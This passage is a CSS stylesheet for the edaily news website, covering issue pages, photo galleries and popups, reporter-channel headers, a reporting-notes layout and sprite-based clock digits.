	margin:20px 0 0 0;
	padding:0;
	font-size:15px;
	color:#999;
	line-height:0;
	font-weight:normal;
	background:none;
}

.issuesub.dailyissue:before{
	height:100%
}

.issuesub.dailyissue .push_timeline dl dt:after{
	content:"·";
	position:absolute;
	top:40px;
	left:-22px;
	font-size:33px;
	font-weight:600;
	color:#e60012;
	z-index:10;
}

.issuesub.dailyissue .push_timeline dl dd:after{
	display:none !important
}

.component_300 > .title_area > .title_left{
	position:relative;
	padding:0 0 0 10px
}

.component_300 > .title_area > .title_left:after{
   content:"";
   position:absolute;
   top:0;
   left:0;
   width:3px;
   height:15px;
   background:#e60012
}


/********** 이슈상세 **********/
.issue_maintop{
	position:relative;
	overflow:hidden;
	width:740px;
	height:252px;
}

.issue_maintop img{
   width:100%;
   height:100%;
   object-fit:cover;
   -webkit-transition:.3s ease-in-out;
   transition:.3s ease-in-out;
}

.issue_maintop a:hover img{
   -webkit-transform:scale(1.1);
   transform:scale(1.1);
   -webkit-filter:grayscale(65%) brightness(100%);
   filter:gray
}

.issue_maintop h3{
   position:absolute;
   top:0;
   left:0;
   height:60px;
   padding:0 20px;
   line-height:60px;
   font-size:25px;
   font-weight:600;
   color:#fff;
   letter-spacing:-1px;
   background:#e60012;
   z-index:10
}



/*-----------------------------------------------------------------------------------------------------------------
      PHOTO
-------------------------------------------------------------------------------------------------------------------*/
.photomain_top{
	width:100%;
}

.photosub_top{
	width:100%;
	background:#333
}

.blackbg_100{
	max-width:1080px;
	height:160px;
	margin:0 auto;
	background-size:cover !important;
}

.blackbg_100 .cont_intro{
   max-width:1100px;
   margin:0 auto;
   background:rgba(0, 0, 0, 0.6)
}

.cont_intro .tit_intro{
	position:relative;
	width:1080px;
	display:table;
	height:160px;
}

.cont_intro .tit_intro span{
   display:table-cell;
   vertical-align:middle;
   text-align:center;
   color:#fff;
   font-size:50px;
   font-weight:600
}

.btn_gohome{
	position:absolute;
	top:17px;
	left:19px;
	width:20px;
	height:32px;
	z-index:50;
}


.cont_intro .tit_intro span{
	display:inline-block;
	width:1080px;
	white-space:nowrap;
	padding:0 60px;
	overflow:hidden;
	text-overflow:ellipsis;
	/* text-align:center; */
	color:#fff;
	font-size:38px;
	line-height:160px;
	font-weight:600;
}

.new_tit_intro{
	width:100%;
	padding:0 20px 40px 20px;
}

.new_tit_intro:after{
   content:"";
   display:block;
   clear:both
}

.new_tit_intro > p{
   color:#333;
   text-align:center;
   font-size:40px;
   font-weight:600;
   line-height:50px;
}

.photosub_gallery .info_view{
	float:right;
	margin-top:20px;
	font-size:16px;
}

.phototop_sectioin{
	position:relative
}

.phototop_sectioin > .btn_close a{
   position:absolute;
   top:25px;
   right:25px;
   width:30px;
   height:30px;
   font-size:0;
}

.phototop_sectioin > .btn_close a:after{
   	content:"";
   	position:absolute;
   	top:0;
   	left:0;
   	width:32px;
   	height:32px;
   	background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
   	background-position:-438px -160px;
}


.phototop_sectioin > .info_view{
   position:absolute;
   right:20px;
   bottom:30px;
   font-size:17px;
   color:#fff
}

.btn_scroll a{
	position:absolute;
	bottom:30px;
	left:50%;
	color:#fff;
	font-size:25px;
	-webkit-transform:translateX(-50%);
	transform:translateX(-50%)
}

.btn_scroll{
	position:relative;
}

.btn_scroll a:after{
   content:"";
   position:absolute;
   top:-30px;
   left:10px;
   width:42px;
   height:19px;
   background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
   background-position:-302px -340px;
   -webkit-animation:arrAni 1s cubic-bezier(.37,.01,.55,.99) infinite;
   animation:arrAni 1s cubic-bezier(.37,.01,.55,.99) infinite;
}



@keyframes arrAni{
	0%{
   -webkit-transform:translateY(-20px);
   transform:translateY(-20px)
}

	50%{
   -webkit-transform:translateY(-20px);
   transform:translateY(0)
}

	to{
   -webkit-transform:translateY(-20px);
   transform:translateY(-20px)
}
}

.photosub_text{
	width:1080px;
	margin:65px auto 0 auto;
	font-size:15px;
	line-height:20px;
}

.photosub_text h3{
   font-size:30px;
   text-align:center;
   font-weight:normal;
   letter-spacing:-1px;
}

.photosub_text h3:hover{
   	text-decoration:underline
}

.photosub_text > p{
   margin:30px 0 0 0;
}

.photosub_text > .btn_newsview{
   width:190px;
   margin:30px auto;
}

.photosub_text > .btn_newsview a{
   	display:inline-block;
   	width:190px;
   	height:45px;
   	line-height:45px;
   	text-align:center;
   	border:1px solid #333;
   	font-size:20px;
}

.photosub_text > .btn_newsview a:hover{
 background:#333;
 color:#fff !important
}


.photosub_gallery{
	width:1080px;
	margin:50px auto 0 auto
}

.photosub_gallery:after{
   content:"";
   display:block;
   clear:both
}


.photosub_gallery ul li{
   position:relative;
   overflow:hidden;
   float:left;
   height:358px;
   border-right:2px solid #fff;
   border-bottom:2px solid #fff;
}

#divphotosub_gallery ul li{
	position:relative;
	overflow:hidden;
	float:left;
	height:360px;
	border:0
}

.photosub_gallery ul li.s_720 .photosub_img{
	width:722px;
	height:360px;
}

.photosub_gallery ul li.s_360 .photosub_img{
	width:360px;
	height:360px;
}

.photosub_gallery ul li:hover{
	cursor:pointer
}

.photosub_gallery ul li .overlayer{
	position:absolute;
	left:50%;
	top:50%;
	padding:20px;
	opacity:0;
	z-index:10;
	-webkit-transition:1s ease-in-out;
	transition:1s ease-in-out;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	background:rgba(0, 0, 0, 0.7)
}

.photosub_gallery ul li .overlayer span{
   display:-webkit-box;
   word-wrap:break-word;
   text-align:center;
   color:#fff;
   font-size:17px;
   line-height:22px;
   -webkit-box-orient:vertical;
   -webkit-line-clamp:2;
   overflow:hidden;
   text-overflow:ellipsis;
}

@media screen and (min-width:0\0){
.photosub_gallery ul li .overlayer span{
   display:inline-block;
   max-height:43px;
}
}

.photosub_gallery ul li:hover .overlayer{
	opacity:1;
	cursor:pointer
}

.photosub_gallery ul li > .icon_box{
	position:absolute;
	opacity:0;
	right:0px;
	bottom:19px;
	width:54px;
	height:54px;
	background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
	background-position:-471px -324px;
	z-index:100;
	-webkit-transition:.3s ease-in-out;
	transition:.3s ease-in-out;
}

.photosub_gallery ul li:hover .icon_box{
	opacity:1;
	cursor:pointer
}

.photosub_gallery ul li > .icon_box:after{
	content:"기사보기";
	position:absolute;
	bottom:-19px;
	right:0px;
	width:54px;
	height:19px;
	font-size:12px;
	color:#fff;
	line-height:0px;
	text-align:center;
	background:rgba(0,0,0,0.4);
}

.photosub_gallery ul li img{
	width:100%;
	height:100%;
	object-fit:cover;
	-webkit-transition:.3s ease-in-out;
	transition:.3s ease-in-out;
	-webkit-filter:grayscale(80%) brightness(100%);
	filter:gray
}

.photosub_gallery ul li:hover img{
	-webkit-transform:scale(1.1);
	transform:scale(1.1);
	-webkit-filter:grayscale(0%) brightness(0%);
	filter:none
}

.photosub_gallery ul li:hover background{
	-webkit-transform:scale(1.1);
	transform:scale(1.1);
	-webkit-filter:grayscale(0%) brightness(0%);
	filter:none
}

.photosub_gallery ul li.titlearea{
	background:#ed6942;
	-webkit-transition:.5s ease-in-out;
	transition:.5s ease-in-out;
}

.photosub_gallery ul li.titlearea:hover{
   background:#9279cc !important;
}

.photosub_gallery ul li.titlearea > span{
   position:absolute;
   top:50%;
   left:50%;
   width:fit-content;
   max-width:300px;
   -webkit-transform:translate(-50%,-50%);
   transform:translate(-50%,-50%);
   display:-webkit-box;
   word-wrap:break-word;
   -webkit-box-orient:vertical;
   -webkit-line-clamp:2;
   overflow:hidden;
   text-overflow:ellipsis;
   font-size:20px;
   color:#fff;
   line-height:25px
}

@media screen and (min-width:0\0){
.photosub_gallery ul li.titlearea > span{
   display:inline-block;
   max-height:50px
}
}

.photosub_gallery ul li.titlearea:hover{
	cursor:auto;
}

.photosub_gallery ul li.nobox{
	width:360px;
	height:360px;
	background:#fff
}

.bg_purple{
	background:#9279cc !important;
	-webkit-transition:1s ease-in-out;
	transition:1s ease-in-out;
}

.photosub_gallery ul li.nobox.bg_purple:hover{
	display:inline-block;
	background:#f58f4c !important;
	-webkit-transition:1s ease-in-out;
	transition:.5s ease-in-out;
}

.bg_orange{
	background:#f58f4c !important
}

.photosub_gallery ul li.nobox.bg_orange:hover{
	display:inline-block;
	background:#adc378 !important;
	-webkit-transition:1s ease-in-out;
	transition:.5s ease-in-out;
}

.bg_green{
	background:#adc378 !important
}

.photosub_gallery ul li.nobox.bg_green:hover{
	display:inline-block;
	background:#d1c0a6 !important;
	-webkit-transition:1s ease-in-out;
	transition:.5s ease-in-out;
}

.bg_gold{
	background:#d1c0a6 !important
}

.photosub_gallery ul li.nobox.bg_gold:hover{
	display:inline-block;
	background:#f8d184 !important;
	-webkit-transition:1s ease-in-out;
	transition:.5s ease-in-out;
}

.bg_yellow{
	background:#f8d184 !important
}

.photosub_gallery ul li.nobox.bg_yellow:hover{
	display:inline-block;
	background:#9279cc !important;
	-webkit-transition:1s ease-in-out;
	transition:.5s ease-in-out;
}

.photosub_gallery ul li.s_720{
	width:720px;
	overflow:hidden;
}

.photosub_gallery ul li.s_360{
	width:358px
}

#divphotosub_gallery ul li.s_360{
	width:360px
}
/* 300 광고배너 */
.photosub_gallery ul li.s_360.banner300{
	position:relative;
	overflow:hidden;
	width:358px;
	height:358px;
	background:#ddd !important;
}

.photosub_gallery ul li.s_360.banner300 > iframe{
   position:relative;
   left:50%;
   top:50%;
   margin:-125px 0 0 -150px;
   z-index:5
}

.photosub_gallery ul li.s_360.banner300:after{
   content:"";
   position:absolute;
   left:50%;
   top:50%;
   width:50px;
   height:51px;
   background:url('https://image.edaily.co.kr/images/content/loading_small02.gif') no-repeat;
   -webkit-transform:translate(-50%,-100%);
   -ms-transform:translate(-50%,-100%);
   transform:translate(-50%,-100%);
   z-index:1
}




.photosub_gallery ul li.s_720 .overlayer{
	display:inline-block;
	width:fit-content;
	max-width:500px;
}

@media screen and (min-width:0\0){
.photosub_gallery ul li.s_720 .overlayer{
   width:auto;
   display:table;
}
}

.photosub_gallery ul li.s_360 .overlayer{
	width:fit-content;
	max-width:250px
}

@media screen and (min-width:0\0){
.photosub_gallery ul li.s_360 .overlayer{
   width:auto;
   display:table;
}
}

/* 광고 로딩 */
.photosub_gallery ul li.s_360.nobox .banner_300x169 > iframe{
	position:relative;
	z-index:5
}

.photosub_gallery ul li.s_360.nobox .banner_300x169{
	position:relative;
}

.photosub_gallery ul li.s_360.nobox .banner_300x169:after{
   content:"";
   position:absolute;
   left:50%;
   top:50%;
   width:50px;
   height:51px;
   background:url('https://image.edaily.co.kr/images/content/loading_small.gif') no-repeat;
   -webkit-transform:translate(-50%,-50%);
   -ms-transform:translate(-50%,-50%);
   transform:translate(-50%,-50%);
   z-index:1
}

.project > .banner300{
	position:relative;
}

.project > .banner300 > iframe{
   position:relative;
   z-index:5
}

.project .banner300:after{
	content:"";
	position:absolute;
	left:50%;
	top:50%;
	width:50px;
	height:51px;
	background:url('https://image.edaily.co.kr/images/content/loading_small02.gif') no-repeat;
	-webkit-transform:translate(-50%,-100%);
	-ms-transform:translate(-50%,-100%);
	transform:translate(-50%,-100%);
	z-index:1
}

.photosub_gallery ul li.layer_orange .layer:after{
	content:"";
	position:absolute;
	top:0;
	left:0;
	display:inline-block;
	width:100%;
	height:360px;
	background:rgba(237, 105, 66, 0.2);
	z-index:5
}

.photosub_gallery ul li.layer_browon .layer:after{
	content:"";
	position:absolute;
	top:0;
	left:0;
	display:inline-block;
	width:100%;
	height:360px;
	background:rgba(91, 51, 40, 0.3)
}

.photosub_gallery ul li.layer_gold .layer:after{
	content:"";
	position:absolute;
	top:0;
	left:0;
	display:inline-block;
	width:100%;
	height:360px;
	background:rgba(209, 192, 166, 0.3)
}

.else_depth{
	width:1080px;
	margin:70px auto 0 auto
}

.else_depth ul li{
   float:left;
   width:255px;
   margin-left:20px;
}

.else_depth ul li:first-child{
   	margin-left:0;
}

.else_depth ul li .else_img{
   	overflow:hidden;
   	width:100px;
   	height:100px;
   	border-radius:100%;
}

.else_depth ul li .else_img img{
 width:100%;
 height:100%;
 object-fit:cover;
}

.else_depth > h2{
   text-align:center;
   font-size:30px;
   margin-bottom:20px;
   letter-spacing:-1px;
   font-weight:normal;
}
/* stargallery */
.stargallery_title{
	text-align:center;
	font-size:20px;
	margin-top:60px;
	font-weight:600;
	letter-spacing:40px;
	text-indent:20px
}

.stargallery{
	width:100%;
	margin-top:50px;
	text-align:center;
}

.stargallery > div.gallery_box{
   margin-left:20px;
}

.stargallery > div.gallery_box:first-child{
   	margin-left:0
}

.stargallery .gallery_box .gallery_img{
   overflow:hidden;
   width:210px;
   height:210px;
   border-radius:100%;
   margin:0 auto;
}

.gallery_box:hover{
	cursor:pointer
}

.stargallery .gallery_box .gallery_img img{
	width:100%;
	overflow:hidden;
	min-height:210px;
	object-fit:cover;
	-webkit-transition:.3s ease-in-out;
	transition:.3s ease-in-out;
}

.stargallery .gallery_box:hover img{
	overflow:hidden;
	-webkit-transform:scale(1.1);
	transform:scale(1.1);
}

.slick-next{
	right:-30px !important;
	background:url('https://image.edaily.co.kr/images/content/right_off.png') no-repeat !important
}

.slick-next:hover{
   background:url('https://image.edaily.co.kr/images/content/right_on.png') no-repeat !important
}

.slick-prev{
	left:-30px !important;
	background:url('https://image.edaily.co.kr/images/content/left_off.png') no-repeat !important
}

.slick-prev:hover{
   background:url('https://image.edaily.co.kr/images/content/left_on.png') no-repeat !important
}

.gallery_box span{
	width:270px;
	box-sizing:border-box;
	display:inline-block;
	font-size:18px;
	margin-top:30px;
	padding:0 20px;
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis;
	letter-spacing:10px;
	text-indent:16px
}

/********** 포토광고 **********/
.photo_ad_1080_200{
	position:relative;
	width:1080px;
	height:244px;
	margin:100px auto;
	background:#e9e9e9;
}

.photo_ad_1080_200 > iframe{
   position:relative;
   top:20px;
}


.photo_ad_1080_200:before{
   content:"";
   width:100%;
   height:244px;
   left:-100%;
   top:0;
   background:#e9e9e9;
   position:absolute;
   z-index:10;
}

.photo_ad_1080_200:after{
   content:"";
   width:100%;
   height:244px;
   right:-100%;
   top:0;
   background:#e9e9e9;
   position:absolute;
   z-index:10;
}

/********** 포토상세팝업 슬라이드 **********/
#fullScreenPopupLayer{
	background:rgba(255,255,255,0.9) !important
}

#photo_popup{
	position:fixed;
	top:50% !important;
	left:50% !important;
	width:1080px;
	margin:0 auto;
	overflow:hidden;
	background:rgba(255,255,255,0.5) !important;
	-webkit-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%)
}


.photopopup_section{
	display:table;
	/* width:1080px;*/
	overflow:hidden;
	height:700px;
	margin:0 auto
}

.photopopup_section > p.viewimg.ed-img{
   display:table-cell;
   vertical-align:middle
}

.photopopup_section img{
   object-fit:cover;
   visibility:hidden;
}

.ed-img:not(.ed-thumb){
	background-size:contain;
	background-repeat:no-repeat;
	background-position:center center;
}

.ed-img img{
	object-fit:contain
}

.photopopup > .slick-list > .slick-track{
	margin-left:0 !important
}

.photopopup .slick-next{
	top:306px !important;
	right:50px !important;
	width:48px !important;
	height:99px !important;
	opacity:1;
	background:url('https://image.edaily.co.kr/images/content/big_right_off.png') no-repeat !important;
	-webkit-transition:.3s ease-in-out;
	-ms-transition:.3s ease-in-out;
	transition:.3s ease-in-out;
}

.photopopup:hover .slick-next{
	opacity:1;
	background:url('https://image.edaily.co.kr/images/content/big_right_off.png') no-repeat !important;
}

.photopopup .slick-prev{
	top:306px !important;
	left:50px !important;
	width:48px !important;
	height:99px !important;
	opacity:1;
	background:url('https://image.edaily.co.kr/images/content/big_left_off.png') no-repeat !important;
	-webkit-transition:.3s ease-in-out;
	-ms-transition:.3s ease-in-out;
	transition:.3s ease-in-out;
}

.photopopup .slick-prev.slick-arrow.height{
   top:40% !important;
   left:5% !important;
}

.photopopup .slick-next.slick-arrow.height{
	top:40% !important;
	right:5% !important;
}

.photopopup .slick-prev.slick-arrow.width{
	top:30% !important;
	left:-5% !important;
}

.photopopup .slick-next.slick-arrow.width{
	top:30% !important;
	right:-5% !important;
}

.photopopup:hover .slick-prev{
	opacity:1;
	background:url('https://image.edaily.co.kr/images/content/big_left_off.png') no-repeat !important;
}

.photopopup .slick-dots{
	display:none !important
}

.phopopup_infomation{
	width:1080px;
	margin-top:30px;
}

.phopopup_titile{
	display:block;
	text-align:center;
	margin-bottom:20px;
}

.phopopup_infomation .phopopup_titile > em{
	display:-webkit-box;
	word-wrap:break-word;
	overflow:hidden;
	-webkit-box-orient:vertical;
	-ms-box-orient:vertical;
	box-orient:vertical;
	-webkit-line-clamp:2;
	-ms-line-clamp:2;
	line-clamp:2;
	text-overflow:ellipsis;
	padding:0 50px;
	line-height:normal;
	font-size:35px;
	font-weight:600;
	letter-spacing:-1px;
}

.phopopup_infomation .phopopup_titile > em:hover{
   text-decoration:underline
}

.phopopup_infomation > .btn_view{
	/* float:right;*/
	position:relative;
	margin:0 auto;
	display:inline-block;
	width:150px;
	height:45px;
	line-height:45px;
	font-size:20px;
	text-align:center;
	padding:0 20px;
	color:#fff;
	cursor:pointer;
	border:1px solid#333;
	background:#333;
	left:50%;
	-webkit-transform:translate(-50%);
	transform:translate(-50%);
}

.phopopup_infomation > .btn_view:hover{
   color:#333;
   border:1px solid #333;
   font-size:20px;
   background:#fff
}



/*-----------------------------------------------------------------------------------------------------------------
      reporterchannel
-------------------------------------------------------------------------------------------------------------------*/

.newsroom_head{
	overflow:hidden;
	width:100%;
	height:300px;
	background:#38658c;
}

.newsroombg_1600{
	position:absolute;
	top:0;
	left:50%;
	width:1600px;
	height:300px;
	margin-left:-800px;
	background:url('https://image.edaily.co.kr/images/content/newsroom_main_1080.jpg') no-repeat center -20px;
}

.newsroombg_1080{
	position:relative;
	width:1080px;
	height:300px;
	padding-top:40px;
	margin:0 auto;
}

.newsroombg_1080 .allmenu{
   margin:0;
}

.newsroombg_1080 .allmenu .btn_allmenu{
   	font-size:0;
   	width:39px;
   	height:30px;
   	background-position:-245px -370px !important;
}

.newsroombg_1080 .allmenu .btn_allmenu:hover{
 background-position:-304px -370px !important
}

.newsroombg_1080 .gnb_right{
   float:right;
   width:auto
}

.newsroombg_1080 .gnb_right > h1 a{
   	display:inline-block;
   	width:114px;
   	height:26px;
   	margin-top:2px;
   	text-indent:-9999999px;
   	background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
   	background-position:-44px -469px;
}

.newsroombg_1080:after{
   content:"";
   position:absolute;
   top:153px;
   right:-20px;
   width:531px;
   height:151px;
   background:url('https://image.edaily.co.kr/images/content/reporterchannel_title.png') no-repeat
}

/********** 서브페이지 head **********/
.h_560{
	height:560px;
}

.newsroombg_1080.new1080 .allmenu .btn_allmenu:hover{
	background-position:-346px -370px !important
}

.newsroom_head.yellow{
	background:#ffbb00
}

.newsroom_head.blue{
	background:#86c3e2
}

.newsroom_head.black{
	background:#222
}

.newsroombg_1600.new1100{
	top:0;
	left:50%;
	width:1100px;
	height:560px;
	margin-left:-300px;
	background-size:cover !important
}

.new1080{
	height:560px;
}

.new1080:after{
   display:none
}

.menu_logo:after{
	content:"";
	display:block;
	clear:both
}

.infomation_editor{
	position:relative;
	margin:40px 0 0 0;
}

.infomation_editor:after{
   content:"";
   display:block;
   clear:both
}

.department_name{
	position:relative;
	float:left;
	width:260px;
	letter-spacing:-1px
}

.department_name .department{
   position:absolute;
   top:91px;
   right:30px;
   width:232px;
   text-align:right;
   font-size:30px;
   color:#1b46ff;
   font-weight:500;
   z-index:5;
}

.department_name .name{
   position:absolute;
   top:150px;
   right:10px;
   letter-spacing:-1px;
   font-size:63px;
   color:#fff;
   z-index:6
}

.department_name .name:before{
   	content:"";
   	position:absolute;
   	top:-15px;
   	left:0%;
   	height:0;
   	width:100%;
   	border-bottom:60px solid #1b46ff;
   	border-left:0px solid transparent;
   	border-right:10px solid transparent;
   	z-index:-1;
}

.department_name .editor{
   position:absolute;
   top:219px;
   right:70px;
   font-size:36px;
   color:#fff;
   z-index:7;
}

.department_name .editor:before{
   	content:"";
   	position:absolute;
   	top:-7px;
   	left:-10px;
   	height:0;
   	width:100%;
   	border-bottom:35px solid #1b46ff;
   	border-left:8px solid transparent;
   	border-right:2px solid transparent;
   	z-index:-2;
}

.editor_snsinfo{
	margin:370px 0 0 0
}

.editor_snsinfo ul li{
   display:inline-block;
   font-size:25px;
   line-height:35px;
   color:#fff;
   letter-spacing:-1.5px
}

.myment{
	position:absolute;
	bottom:0;
	overflow:hidden;
	width:390px;
}

.myment span{
   display:-webkit-box;
   display:-ms-box;
   display:box;
   overflow:hidden;
   text-overflow:ellipsis;
   text-shadow:3px 3px 4px #111;
   -webkit-box-orient:vertical;
   -ms-box-orient:vertical;
   box-orient:vertical;
   -webkit-line-clamp:3;
   -ms-line-clamp:3;
   line-clamp:3;
}

@media screen and (min-width:0\0){
.myment span:first-child{
   width:auto;
   max-height:70px;
}
}

.editor_sns{
	position:relative;
	top:-5px;
	float:right;
}

.editor_sns ul li{
   position:relative;
   float:left;
   width:54px;
   height:54px;
   border-radius:100%;
   margin-left:15px;
   font-size:0;
}

.editor_sns ul li:hover{
   	cursor:pointer
}

.editor_sns ul li:first-child{
   	margin-left:0;
}

.editor_sns > ul > li.youtube,
.editor_sns > ul > li.insta,
.editor_sns > ul > li.facebook,
.editor_sns > ul > li.twitter{
   background:#86c3e2
}

.editor_sns > ul > li.etcsns{
   background:rgba(255,255,255,0.5)
}

.editor_sns > ul > li.mail{
   background:#ffbb00
}

.editor_sns ul li:after{
   content:"";
   position:absolute;
   top:0;
   left:0;
   width:54px;
   height:54px;
   background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
}

.editor_sns > ul > li.youtube:after{
   background-position:-10px -520px;
}

.editor_sns > ul > li.insta:after{
   background-position:-74px -520px;
}

.editor_sns > ul > li.facebook:after{
   background-position:-138px -520px;
}

.editor_sns > ul > li.twitter:after{
   background-position:-202px -520px;
}

.editor_sns > ul > li.etcsns:after{
   background-position:-266px -520px;
}

.editor_sns > ul > li.mail:after{
   background-position:-330px -520px;
}

.editor_sns > ul > li.youtube:hover,
.editor_sns > ul > li.insta:hover,
.editor_sns > ul > li.facebook:hover,
.editor_sns > ul > li.etcsns:hover,
.editor_sns > ul > li.twitter:hover{
   background:#ffbb00
}

.editor_sns > ul > li.mail:hover{
   background:#86c3e2
}

.naver_snsinfo{
	float:right;
	width:820px;
}

.naver_snsinfo .naver_info{
   position:relative;
   right:-10px;
   float:right;
   width:151px;
   border-radius:10px;
   background:rgba(255,255,255,0.9);
   /* height:95px;*/
   /* background:url('https://image.edaily.co.kr/images/content/transform_black.png') no-repeat;*/
}

.naver_snsinfo .icon_naver{
   font-size:0
}

.naver_snsinfo .icon_naver:hover{
   	cursor:pointer
}

.naver_snsinfo .icon_naver:after{
   	content:"";
   	position:absolute;
   	top:-10px;
   	right:-8px;
   	width:24px;
   	height:24px;
   	background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
   	background-position:-170px -471px
}

.naver_snsinfo .naver_numbers{
   width:110px;
   margin:0 0 0 20px;
   color:#fff;
   font-size:18PX;
}

.naver_snsinfo .naver_numbers > div{
   	margin-top:10px;
   	color:#333
}

.naver_snsinfo .naver_numbers > div > span{
 float:right;
 color:#2db400
}

.naver_snsinfo .subscribe{
   text-align:center;
   color:#fff;
   font-size:17px;
   font-weight:600;
   margin:15px 12px 12px 12px;
   padding:15px 0;
   background:#2db400;
   border-radius:8px;
   /* box-shadow:3px 3px 3px rgba(0, 0, 0, 0.9) */
}

.naver_snsinfo .subscribe:hover{
   	cursor:pointer;
   	/* border:1px solid #2f960d;
	padding:14px 0;*/
   	color:#ffdb77
}

/********* 취재노트 **********/
.reportenote_box{
	position:relative;
	top:-30px;
	width:100%;
	height:1100px;
}

.reportnote_1600{
	position:absolute;
	top:0;
	left:50%;
	width:1600px;
	background:url('https://image.edaily.co.kr/images/content/newspaper_1600_bg.jpg') no-repeat;
	-webkit-transform:translateX(-50%);
	-ms-transform:translateX(-50%);
	transform:translateX(-50%)
}

.reportnote_1600:after{
   content:"";
   position:absolute;
   top:0;
   left:0;
   width:1600px;
   height:1180px;
   background:url('https://image.edaily.co.kr/images/content/note_1600_bg.png') no-repeat;
}

.reportnote_box{
	position:relative;
	height:1180px;
}

.title_note{
	position:absolute;
	top:220px;
	left:50%;
	margin-left:-146px;
	width:292px;
	height:68px;
	background:url('https://image.edaily.co.kr/images/content/reportnotetitle.png') no-repeat;
	z-index:10
}

.reportnote_box .news_title{
	display:-webkit-box;
	margin-top:10px;
	word-wrap:break-word;
	-webkit-box-orient:vertical;
	-webkit-line-clamp:3;
	overflow:hidden;
	text-overflow:ellipsis;
	color:#2870b3;
	font-weight:600;
	letter-spacing:-1px;
}

.reportnote_box .news_title:hover{
   cursor:pointer;
   text-decoration:underline
}

@media screen and (min-width:0\0){
.reportnote_box .news_title{
   display:inline-block;
   max-height:90px
}
}

.position_01 dl dt img,
.position_02 dl dt img,
.position_03 dl dt img,
.position_04 dl dt img,
.position_05 dl dt img{
	width:100%;
	height:100%;
	object-fit:cover;
	-webkit-transition:.3s ease-in-out;
	-ms-transition:.3s ease-in-out;
	transition:.3s ease-in-out;
}

.position_01 dl dt:hover img,
.position_02 dl dt:hover img,
.position_03 dl dt:hover img,
.position_04 dl dt:hover img,
.position_05 dl dt:hover img{
	-webkit-transform:scale(1.1);
	-ms-transform:scale(1.1);
	transform:scale(1.1);
}

.position_01 dl dt:hover,
.position_02 dl dt:hover,
.position_03 dl dt:hover,
.position_04 dl dt:hover,
.position_05 dl dt:hover{
	cursor:pointer
}

.position_01{
	position:absolute;
	top:270px;
	left:0;
	z-index:11
}

.position_01 dl dt{
   position:relative;
   top:0;
   right:-140px;
   overflow:hidden;
   width:164px;
   height:164px;
   border-radius:100%;
   z-index:12
}

.position_01 .news_title{
   width:215px;
   font-size:23px;
   line-height:30px;
}

.position_02{
	position:absolute;
	top:223px;
	left:446px;
	z-index:12
}

.position_02 .news_title{
   width:187px;
   font-size:22px;
   line-height:29px;
}

.position_02 dl dt{
   position:relative;
   top:70px;
   right:-175px;
   overflow:hidden;
   width:128px;
   height:128px;
   border-radius:100%;
   z-index:13
}

.position_03{
	position:absolute;
	top:280px;
	right:34px;
	z-index:13
}

.point_star{
	font-size:0;
	position:relative;
	z-index:10;
	top:-332px;
}

.point_star:after{
   content:"";
   position:absolute;
   top:520px;
   left:-65px;
   width:267px;
   height:161px;
   background:url(https://image.edaily.co.kr/images/content/point_star.png) no-repeat;
   z-index:20;
}

.blinking{
	-webkit-animation:blink 1s ease-in-out infinite alternate;
	-moz-animation:blink 1s ease-in-out infinite alternate;
	animation:blink 1s cubic-bezier(0.08, 0.88, 0.99, 0.58) infinite alternate;
}

@-webkit-keyframes blink{
	0%{
   opacity:0
}

	100%{
   opacity:1
}
}

@-moz-keyframes blink{
	0%{
   opacity:0
}

	100%{
   opacity:1
}
}

@keyframes blink{
	0%{
   opacity:0
}

	100%{
   opacity:1
}
}

.position_03 .news_title{
	position:relative;
	width:187px;
	font-size:24px;
	line-height:31px;
	z-index:30;
}

.position_03 dl dt{
	position:relative;
	top:-20px;
	right:-50px;
	overflow:hidden;
	width:148px;
	height:148px;
	border-radius:100%;
	z-index:14;
}

.position_04{
	position:absolute;
	top:480px;
	left:187px;
	z-index:14
}

.position_04 .news_title{
   width:187px;
   font-size:22px;
   line-height:29px;
}

.position_04 dl dt{
   position:relative;
   top:175px;
   right:195px;
   overflow:hidden;
   width:180px;
   height:180px;
   border-radius:100%;
   z-index:15;
}

.position_04 dl{
   position:relative
}

.position_04 dl:before{
   	content:"";
   	position:absolute;
   	bottom:-180px;
   	left:-205px;
   	width:200px;
   	height:205px;
   	background:url('https://image.edaily.co.kr/images/content/smallnote_bg.png') no-repeat;
   	z-index:-1;
}

.position_05{
	position:absolute;
	top:507px;
	right:260px;
	z-index:15;
}

.position_05 .news_title{
   width:200px;
   font-size:22px;
   line-height:29px;
}

.position_05 dl dt{
   position:relative;
   top:155px;
   right:-220px;
   overflow:hidden;
   width:182px;
   height:182px;
   border-radius:100%;
   z-index:16;
}

.theview_icon{
	position:absolute;
	top:890px;
	left:50%;
	width:155px;
	height:48px;
	margin-left:-54px;
	font-size:0;
	background:url('https://image.edaily.co.kr/images/content/btn_moreview.png') no-repeat;
	z-index:20
}

.theview_icon.position_none{
   position:static;
   margin:50px auto 0 auto
}

.theview_icon:hover{
   cursor:pointer
}


.timebox > span{
	font-size:0;
	display:inline-block;
	background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
}

.timebox > span.icon_clock{
   margin-right:10px;
   width:35px;
   height:33px;
   background-position:-221px -473px
}

.timebox > span.number_0{
   width:20px;
   height:37px;
   background-position:-252px -598px
}

.timebox > span.number_1{
   width:14px;
   height:37px;
   background-position:-17px -598px
}

.timebox > span.number_2{
   width:22px;
   height:37px;
   background-position:-35px -598px
}

.timebox > span.number_3{
   width:19px;
   height:37px;
   background-position:-63px -598px
}

.timebox > span.number_4{
   width:31px;
   height:37px;
   background-position:-88px -598px
}

.timebox > span.number_5{
   width:21px;
   height:37px;
   background-position:-123px -598px
}

.timebox > span.number_6{
   width:17px;
   height:37px;
   background-position:-149px -598px
}

.timebox > span.number_7{
   width:24px;
   height:37px;
   background-position:-170px -598px
}

.timebox > span.number_8{
   width:23px;
   height:37px;
   background-position:-200px -598px
}

.timebox > span.number_9{
   width:18px;
   height:37px;
   background-position:-229px -598px
}

.timebox > span.icon_timeago{
   width:72px;
   height:38px;
   background-position:-8px -647px
}

.timebox > span.icon_dayago{
   width:46px;
   height:38px;
   background-position:-89px -647px
}

